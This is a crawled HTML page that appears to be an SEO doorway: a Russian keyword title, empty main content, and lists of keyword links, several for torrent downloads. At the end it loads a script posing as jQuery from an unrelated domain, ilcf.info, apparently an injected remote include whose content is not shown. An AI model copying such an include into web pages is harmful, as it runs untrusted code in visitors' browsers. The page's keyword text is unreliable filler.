

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-prezentaciya-yuvelirnogo-magazina-tekst.html
body_size: 1921
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация ювелирного магазина текст - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация ювелирного магазина текст</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-serial-delta-prodolzhenie-2015-skachat-torrent.html">Сериал дельта продолжение 2015 скачать торрент</a></li>
                                <li><a href="kokcx2-zayavlenie-v-turfirmu-o-vozvrate-deneg-obrazec.html">Заявление в турфирму о возврате денег образец</a></li>
                                <li><a href="kokcx2-skachat-igru-dzhekson.html">Скачать игру джексон</a></li>
                                <li><a href="kokcx2-dom-knigi-smolensk-bolshaya-sovetskaya.html">Дом книги смоленск большая советская</a></li>
                                <li><a href="kokcx2-neytralnye-vody-film-skachat-torrent.html">Нейтральные воды фильм скачать торрент</a></li>
                                <li><a href="kokcx2-raspisanie-samoleta-moskva-stavropol.html">Расписание самолета москва ставрополь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-programma-dlya-lecheniya-vneshnego-zhestkogo-diska.html">Программа для лечения внешнего жесткого диска</a></li>
                                            <li><a href="kokcx2-nomer-cveta-zolota-v-fotoshope.html">Номер цвета золота в фотошопе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-tekst-pesni-pray-to-god-calvin-harris.html">Текст песни pray to god calvin harris</a></li>
                                            <li><a href="kokcx2-nternet-zalezhn-st-prezentac-ya.html">Інтернет залежність презентація</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-dlya-skachivaniya-muzyki.html">Для скачивания музыки</a></li>
                                            <li><a href="kokcx2-muzyka-a-na-more-belyy-pesok-skachat.html">Музыка а на море белый песок скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-invidia-drayver-obnovit.html">Инвидиа драйвер обновить</a></li>
                                            <li><a href="kokcx2-skachat-stalker-call-of-pripyat.html">Скачать сталкер call of pripyat</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
